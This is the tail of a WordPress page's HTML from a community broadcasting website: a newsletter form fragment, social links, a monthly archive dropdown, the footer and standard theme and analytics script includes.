    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjUxNDY7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.762849febabb7ed39c2eed4259cf33de","wp_rest_nonce":"1d519d7270"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768703380 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
157361.d612216899106ed42c36d0d16efea46e